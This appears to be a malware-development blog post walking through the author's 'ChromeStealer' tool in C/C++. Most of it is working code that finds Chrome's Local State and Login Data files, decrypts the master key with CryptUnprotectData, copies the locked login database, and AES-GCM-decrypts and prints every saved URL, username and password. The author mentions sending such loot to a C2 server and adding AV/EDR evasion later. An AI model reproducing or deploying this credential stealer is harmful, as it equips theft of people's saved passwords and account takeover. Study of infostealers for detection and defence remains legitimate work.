Introduction

The current blog post describes de decryption process of Chrome saved passwords. While I found several resources explaining the process in Python, the ones available in C/C++ didnt’ satisfy me. Therefore, I decided to build and create my own write-up about the process.

A lot of malware tools have the functionality to do what was described above, steal passwords and send them to a C2 server. In this write up I will only focus on the functionality of stealing Chrome passwords alone and possibly, in the future, try to connect the technique called Process Hallowing and others to evade AV and EDR detections.

You can find the full code and additional details in my GitHub repository: ChromeStealer.

Process Overview

As of 2024, Chrome uses the AES-GCM algorithm to store sensitive data locally. This means your passwords are stored somewhere on your drive. To decrypt these passwords, we need to find two files:

- The file where the encryption key is stored, called

Local State(a JSON file). - The file where the encrypted passwords are stored, called

Login Data(an SQLite database).

Note: We should also check if the current system is Windows and if Chrome is installed. We checked the system with the #ifdef _WIN32 system and the chrome with IsChromeInstalled() function.

Getting the files directories

Of course, we could just grab the directory of the files on our PC and hardcode them into the code, but every username is different from person to person. Therefore, in order to be more organized, learn more about file searching, and ensure it works on every Windows machine, I decided to build two functions

- The

FindLocalStatefunction returns a wstring with the full path to theLocal Statefile. - The

FindLoginDatafunction does the same but returns the path to theLogin Datafile.

FindLocalState

WCHAR userProfile[MAX_PATH];

HRESULT result;

//CSIDL_PROFILE macro for USER PROFILE

result = SHGetFolderPathW(NULL, CSIDL_PROFILE, NULL, 0, userProfile);

// Check for error

First, we declare a character array named userProfile to hold the user’s profile path, with a maximum length defined by the Windows system MAX_PATH.

We use the SHGetFolderPathW function function and the CSIDL flag to get the path to the user’s profile folder.

WCHAR loginDataPath[MAX_PATH];

_snwprintf_s(loginDataPath, MAX_PATH, L"%s\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Login Data", userProfile);

okay("Full path to Login Data file: %ls", loginDataPath);

return std::wstring(loginDataPath);

After getting the user’s profile path, we construct the path to the Local State file using snwprintf_s. This function helps format the user file, combining the profile path and the AppData path.

FindLoginData

This function works the same way as the previous function but formats the path to the Login Data file.

_snwprintf_s(loginDataPath, MAX_PATH, L"%s\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Login Data", userProfile);

Getting the encrypted_key getEncryptedKey

The encrypted key is stored in a JSON file. I’m not going to go in-depth about JSON files and how they work, but what you need to know is that it is a plain text file written in JavaScript Object Notation used to store data. Usually, it is used to store data in attribute–value pairs and arrays.

To understand the format and see how the encrypted key is stored, we can use a JSON viewer/formatter to examine the file’s format. By analyzing our Local State file and scrolling a bit, we see this format:

*SNIP SNIP*

"os_crypt": {

"app_bound_fixed_data": "AQAAANC *SNIP SNIP* B9rQ=",

"audit_enabled": true,

"encrypted_key": "RFBBUEk *SNIP SNIP* jw="

},

*SNIP SNIP*

Bingo! As we can see, the encrypted_key is stored inside the os_crypt object.

Extracting the key:

The fastest way to find a key in a JSON file is to use a JSON library. To fulfill my needs, I chose to use a powerful and user-friendly library: nlohmann JSON.

Without diving deep into the library, we just need to know that it provides a convenient interface for parsing, manipulating, and extracting information from JSON files, which is exactly what we need. We need to parse the file and extract the value from the encrypted_key_ key.

Here’s the getEncryptedKey function:

std::ifstream file(localStatePath);

if (!file.is_open()) {

warn("Error opening the file. Error: %ld", GetLastError());

return "";

}

json localState = json::parse(file);

file.close();

First, we open the Local State file and parse it into a JSON object named localState.

auto itOsEncrypt = localState.find("os_crypt");

if (itOsEncrypt == localState.end() || !itOsEncrypt.value().is_object()) {

warn("Key os_crypt not found or not an object.");

return "";

}

okay("Key os_crypt found.");

We then check if the “os_crypt” object exists within the JSON data.

auto itEncryptedKey = itOsEncrypt.value().find("encrypted_key");

if (itEncryptedKey == itOsEncrypt.value().end()) {

warn("Key encrypted_key not found or not an object");

return "";

}

okay("Key encrypted_key found");

Next, we look for the “encrypted_key” within the “os_crypt” object.

std::string encryptedKey = itEncryptedKey.value();

return encryptedKey;

}

Finally, we extract and return the value of the encrypted_key. With this, we have successfully retrieved the encrypted_key and can proceed to the decryption part.

Decrypting the Key decryptKey

Now that we have the key, we need to decrypt it.

After a bit of Google searching, we learned two important things about this key:

- It is Base64 encoded.

- It is encrypted using the WIN32 API function CryptProtectData.

Fortunately, the WIN32 API provides the right functions to reverse this process. We can use the CryptStringToBinaryA function twice: first to convert it to binary, then to decode the Base64, and finally, the CryptUnprotectData function, which decrypts information that was previously encrypted with CryptProtectData.

The decryptKey function will cover these two steps. Remember, I won’t be diving deep into how these functions work. For more information, please check the WIN32 API documentation. Hyperlinks are provided in the names of the functions mentioned above.

Base64 decoding (CryptStringToBinaryA function)

DWORD decodedBinarySize = 0;

if (!CryptStringToBinaryA(encrypted_key.c_str(), 0, CRYPT_STRING_BASE64, NULL, &decodedBinarySize, NULL, NULL)) {

warn("Error decoding Base64 string first step. Error: %ld\n", GetLastError());

return {};

}

The first step involves determining the size of the decoded binary data. The CryptStringToBinaryA function is called with CRYPT_STRING_BASE64 as the encoding type, and the size is calculated and stored in decodedBinarySize, but the data is not decoded yet. This is done in two stages to ensure proper memory allocation.

std::vector<BYTE> decodedBinaryData(decodedBinarySize);

if (!CryptStringToBinaryA(encrypted_key.c_str(), 0, CRYPT_STRING_BASE64, decodedBinaryData.data(), &decodedBinarySize, NULL, NULL)) {

warn("Error decoding Base64 string second step. Error: %ld\n", GetLastError());

return {};

}

Following this, a vector of bytes with the previously determined size is initialized, and the actual decoding is performed. This vector is going to hold the now Base64 decoded key. After these two steps, we have completed the first part. In the next step, we are going to decrypt the key so that we can use it later.

Actual Decrypting (CryptUnprotectData Function)

Before starting the decryption process, we need to note that before the key is saved in the Local State file, the prefix ‘DPAPI’ is inserted at the beginning of the key.

"encrypted_key":"RFBBUEk *SNIP SNIP* d5n"

RFBBUEk is Base64 decoded to DPAPI. If you print the Base64 decoded key, you will see that it starts exactly with DPAPI.

decodedBinaryData.erase(decodedBinaryData.begin(), decodedBinaryData.begin() + 5);`

With this piece of code we erase the first 5 bytes of the decoded binary data which are equivalent to the DPAPI suffix.

Understanding the DATA_BLOB Structure.

The

DATA_BLOBstructure is used to represent binary data in the Windows API. It consists of two members:

cbData: A DWORD value representing the lenght, in bytes, of thepbData.pbData: A pointer to the binary data.This structure is employed in cryptographic functions to pass data between different stages, such as from the Base64 decoding to the actual decryption. In the context of our function,

DataInputholds the decoded binary data along with its size, andDataOutputis used to store the decrypted key, which is the result of performing theCryptUnprotectDatafunction on theDataInputData Blob. For more details, refer to the Microsoft documentation on DATA_BLOB.

DATA_BLOB DataInput;

DATA_BLOB DataOutput;

DataInput.cbData = static_cast<DWORD>(decodedBinaryData.size());

DataInput.pbData = decodedBinaryData.data();

Two DATA_BLOB structures are initialized - one for input and one for output. The input structure holds the decoded binary data, while the output structure will store the decrypted key. It’s important to note that we need to use static_cast<DWORD> on the decodedBinaryData.size() output because its type is unsigned integral and we need a DWORD type.

if (!CryptUnprotectData(&DataInput, NULL, NULL, NULL, NULL, 0, &DataOutput)) {

warn("Error decrypting data. Error %ld", GetLastError());

LocalFree(DataOutput.pbData);

return {};

}

return DataOutput;

The CryptUnprotectData function is called with DataInput, and if successful, the decrypted data is stored in DataOutput.

In the end, we return DataOutput, which contains the now decrypted and ready-to-use key.

At this point, we are halfway through our process. As we recall, this involves two major steps: first, discovering and decrypting the master key, and then grabbing the encrypted passwords and decrypting them using the master key we just discovered.

Parsing Login Data From the DataBase loginDataParser

Before using the decrypted key, we need to obtain the passwords we want to decrypt. As mentioned earlier, the Login Data file is a SQLite database. To achieve this, we will use an open-source library: SQLite to parse the Login Data file and iterate through the rows of the database until every valid password is decrypted.

If you are not fully knowledgeable about SQL or SQLite, don’t worry. This process is straightforward. Reading the documentation shows that the process involves only four major steps:

- Open the database with

sqlite3_open_v2. - Write and prepare our statement with

sqlite3_prepare_v2. - Iterate over the results of our query with

sqlite3_step. - Delete the prepared statement with

sqlite3_finalizeand close the database withsqlite3_close.

Before starting the first part, it’s important to note that a database is locked when in use. This means that if the user is using Chrome at the same time we are trying to read the database, we won’t be able to access it. An easy workaround is to create a copy of the database and read from that file.

std::wstring copyLoginDataPath = loginDataPath;

copyLoginDataPath.append(L"a");

if (!CopyFileW(loginDataPath.c_str(), copyLoginDataPath.c_str(), FALSE)) {

warn("Error copying the file. Error: %ld", GetLastError());

return EXIT_FAILURE;

}

To copy the file, we simply copy the original path, which is the output from the FindLoginData and append an “a” to the end so a copy with a different name is created. Then, we use the CopyFileW function from the winbase.h API.

sqlite3* loginDataBase = nullptr;

**Snip Snip**

openingStatus = sqlite3_open_v2(string_converted_path.c_str(), &loginDataBase, SQLITE_OPEN_READONLY, nullptr);

Now we can start the process of reading the database. As stated before, we open the copied database.

const char* sql = "SELECT origin_url, username_value, password_value, blacklisted_by_user FROM logins";

sqlite3_stmt* stmt = nullptr;

openingStatus = sqlite3_prepare_v2(loginDataBase, sql, -1, &stmt, nullptr);

We prepare an SQL statement to select the necessary columns from the logins table. This statement selects the origin_url, username_value, password_value, and blacklisted_by_user columns from the logins table.

Understanding the SQLite Data Base Structure and Statement.

There is a bit to unpack here. First, we are writing a normal SQL query where we use the SELECT keyword to extract certain information FROM the logins table which is present in the database. To understand the structure of the database, we can make use of DB Browser for SQLite, an open-source tool designed for people who want to create, search, and edit SQLite database files.

By taking a quick look, we realize that there are nine tables present in this database, and we quickly come to the conclusion that the logins table is probably the one that matters. Now, using the Browse Data option, we can take a look inside the logins table.

This is a small snippet of the columns present, and we see that, in order to log in to an account, we need the three things we are extracting from the database: the link (origin_url), the username (username_value), and the password (password_value), which we can see is an encrypted BLOB. I also decided to extract the blacklisted_by_user column. This column is either a 1 or a 0, meaning:

- 0: The login information is not blacklisted and can be used normally.

- 1: The login information has been blacklisted by the user, meaning it should not be used for autofill or other purposes.

So, if the value is 1, we probably don’t have enough information about that account.

okay("Executed SQL Query.");

while ((openingStatus = sqlite3_step(stmt)) == SQLITE_ROW) {

const unsigned char* originUrl = sqlite3_column_text(stmt, 0);

const unsigned char* usernameValue = sqlite3_column_text(stmt, 1);

const void* passwordBlob = sqlite3_column_blob(stmt, 2);

int passwordSize = sqlite3_column_bytes(stmt, 2);

int blacklistedByUser = sqlite3_column_int(stmt, 3);

After sucessfully preparing the statement we use sqlite3_step to iterate over the rows in the logins table and extract the data.

Preparing the data needed for the decryption

Now starts the last major part of our program, the decryption of the password blob. As mentioned before, the password is AES-256 encrypted, which “is a specification for the encryption of electronic data established by the U.S. National Institute of Standards and Technology (NIST) in 2001.”

Within this blob, we have two important pieces of information that are needed to proceed with the AES decryption:

- Initialization vector (IV)

- Encrypted password

The initialization vector (IV) is a crucial part of the decryption process, ensuring that the same plaintext encrypts to different ciphertexts each time it is encrypted. In our code, the size of the IV is defined as 12 bytes. This IV is located at a specific position within the password blob.

Let’s break down the code to understand how we extract the IV and the encrypted password from the blob.

First we need to extract the Initialization Vector (IV) and the encrypted password from the password blob. The IV is located at a specific position within the blob:

unsigned char iv[IV_SIZE];

if (passwordSize >= (IV_SIZE + 3)) {

memcpy(iv, (unsigned char*)passwordBlob + 3, IV_SIZE);

}

else {

warn("Password size too small to generate IV");

continue;

}

Here, we define an array iv with the size of IV_SIZE, which is 12 bytes. We check if the passwordSize is at least 15 bytes (IV_SIZE + 3). If it is, we copy 12 bytes from the passwordBlob, starting at the 4th byte (index 3), into our iv array using memcpy. The first 3 bytes of the passwordBlobcontain a header that we do not need for the IV.

If the passwordSize is less than 15 bytes, we log a warning message and skip to the next iteration of the loop.

Next, we allocate memory for the encrypted password and copy it from the blob:

if (passwordSize <= (IV_SIZE + 3)) {

warn("Password size too small");

continue;

}

BYTE* Password = (BYTE*)malloc(passwordSize - (IV_SIZE + 3));

if (Password == NULL) {

warn("Memory allocation failed");

continue;

}

memcpy(Password, (unsigned char*)passwordBlob + (IV_SIZE + 3), passwordSize - (IV_SIZE + 3));

Here, we check again if the passwordSize is greater than 15 bytes. If it is not, we log a warning and skip to the next iteration.

We then allocate memory for the Password array, which will hold the encrypted password. The size of this array is passwordSize - (IV_SIZE + 3) bytes. If the memory allocation fails, we log a warning and skip to the next iteration.

Finally, we copy the encrypted password from the passwordBlob into the Password array using memcpy. We start copying from the 16th byte (index IV_SIZE + 3) and copy the remaining bytes (passwordSize - (IV_SIZE + 3)).

By dividing the IV and the encrypted password in this way, we ensure that we have the correct pieces of data needed for the AES-256 decryption process.

Decrypting the Passwords (decryptPassword)

Still inside our previous loop, after extracting the initialization vector (IV) and the encrypted password, we proceed to decrypt the password using the decryptPassword function.

unsigned char decrypted[1024];

decryptPassword(Password, passwordSize - (IV_SIZE + 3), decryptionKey.pbData, iv, decrypted);

decrypted[passwordSize - (IV_SIZE + 3)] = '\0';

First we define an array decrypted with a size of 1024 bytes to store the decrypted password. We then call the decryptPassword function, passing the encrypted password (Password), its size (passwordSize - (IV_SIZE + 3)), the decryption key (decryptionKey.pbData, obtained before), and the IV (iv). The decrypted data is stored in the decrypted array.

The decryptPassword function is designed to decrypt the AES-256-GCM encrypted password blob. It is a small and direct function that is called during the loop of the database rows. The function takes five parameters:

ciphertext: The encrypted password.ciphertext_len: The length of the encrypted password.key: The decryption key.iv: The initialization vector.decrypted: The buffer where the decrypted password will be stored

void decryptPassword(unsigned char* ciphertext, size_t ciphertext_len, unsigned char* key, unsigned char* iv, unsigned char* decrypted)

To decrypt the password, we needed a tool/library to apply the AES-256 decryption process. After some searching and experimenting with different libraries, I decided to use the Libsodium library. Libsodium is an easy-to-use software library for encryption, decryption, signatures, password hashing, and more. I found it straightforward to start with and very effective for decrypting data.

The core decryption will be handled by the crypto_aead_aes256gcm_decrypt function. This function takes several parameters needed for the decryption process:

decrypted: The output buffer for the decrypted data.&decrypted_len: A pointer to a variable where the length of the decrypted data will be stored.NULL: A placeholder for the message nonce, not used in this case.ciphertext: The encrypted password.ciphertext_len: The length of the encrypted password.NULL: Additional data (not used here).0: The length of the additional data.iv: The initialization vector.key: The decryption key.

int result = crypto_aead_aes256gcm_decrypt(

decrypted, &decrypted_len,

NULL,

ciphertext, ciphertext_len,

NULL, 0,

iv, key

);

if (result != 0) {

fprintf(stderr, "Decryption failed\n");

}

else {

decrypted[decrypted_len] = '\0';

}

After the decryption attempt, the function checks the result. If decryption fails (result != 0), an error message is printed. If decryption is successful, the decrypted data is null-terminated to ensure it is properly handled as a string.



okay("Origin URL: %s", originUrl);

okay("Username Value: %s", usernameValue);

okay("Password: %s", decrypted);

free(Password);

After this process, we go back to the loginDataParser function and print the obtained and now decrypted credentials. Finally, we free the memory allocated for the password.

After each pass of the loop that iterates over the rows of the database, this is the expected output:

Conclusion and Acknowledgments

I hope this blog post was clear and easy to follow. While it isn’t groundbreaking, it’s a neat way to implement something that, in my opinion, was not well-explained and implemented in the C/C++ language. Any feedback or criticism is appreciated, especially since this is my first detailed write-up. My 𝕏 (Twitter) DMs are open for any suggestions or comments.

To achieve my final goal, I used external libraries and referenced other people’s code. Here they are:

Disclaimer

This tool is intended for educational purposes only. Misuse of this tool can lead to legal consequences. Always ensure you have permission before using it on any system. The author is not responsible for any misuse of this tool.

#maldev #passworddumping #chrome